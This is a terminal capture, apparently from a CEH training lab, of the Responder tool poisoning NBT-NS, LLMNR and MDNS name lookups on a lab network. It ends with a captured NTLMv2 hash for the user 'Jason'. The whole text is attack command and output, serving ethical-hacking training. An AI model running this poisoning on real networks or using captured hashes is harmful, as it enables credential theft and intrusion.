 sudo responder -I eth0 - Parrot Terminal
File Edit View Search Terminal Help
[*] [NBT-NS] Poisoned answer sent to 10.10.1.11 for name CEH (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 10.10.1.22 for name WINDOWS11 (service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 10.10.1.11 for name CEH-TOOLS (service: File Server)
[*] [LLMNR]  Poisoned answer sent to fe80::709f:40d1:26a1:f4ac for name CEH-Tools
[*] [MDNS] Poisoned answer sent to 10.10.1.11      for name CEH-Tools.local
[*] [MDNS] Poisoned answer sent to fe80::709f:40d1:26a1:f4ac for name CEH-Tools.local
[*] [LLMNR]  Poisoned answer sent to 10.10.1.11 for name CEH-Tools
[*] [MDNS] Poisoned answer sent to 10.10.1.11      for name CEH-Tools.local
[*] [MDNS] Poisoned answer sent to fe80::709f:40d1:26a1:f4ac for name CEH-Tools.local
[*] [LLMNR]  Poisoned answer sent to 10.10.1.11 for name CEH-Tools
[*] [LLMNR]  Poisoned answer sent to fe80::709f:40d1:26a1:f4ac for name CEH-Tools
[SMB] NTLMv2-SSP Client   : fe80::709f:40d1:26a1:f4ac
[SMB] NTLMv2-SSP Username : Windows11\Jason
[SMB] NTLMv2-SSP Hash     : Jason::Windows11:ccea76f8b4a85d09:D8C89174E916FDFD699FD5C2A5308B82:010100
0000000000800DD2E57473DA012E3EE6130C2A345E0000000002000800570042003900300001001E00570049004E002D00310
03300340043005A00390050005A0056004500440004003400570049004E002D0031003300340043005A00390050005A005600
450044002E0057004200390030002E004C004F00430041004C000300140057004200390030002E004C004F00430041004C000
500140057004200390030002E004C004F00430041004C0007000800800DD2E57473DA0106000400020000000800300030000000
000000000001000000002000009A0A51BA82976735128501B919D7F7833D28E19148592C2519BED6E9D37F64560A001000000
000000000000000000000000000000009001C0063006900660073002F004300450048002D0054006F006F006C00730000000000
00000000
[*] [MDNS] Poisoned answer sent to 10.10.1.11      for name CEH-Tools.local
[*] [MDNS] Poisoned answer sent to fe80::709f:40d1:26a1:f4ac for name CEH-Tools.local
[*] [LLMNR]  Poisoned answer sent to fe80::709f:40d1:26a1:f4ac for name CEH-Tools
[*] [MDNS] Poisoned answer sent to fe80::709f:40d1:26a1:f4ac for name CEH-Tools.local
[*] [LLMNR]  Poisoned answer sent to 10.10.1.11 for name CEH-Tools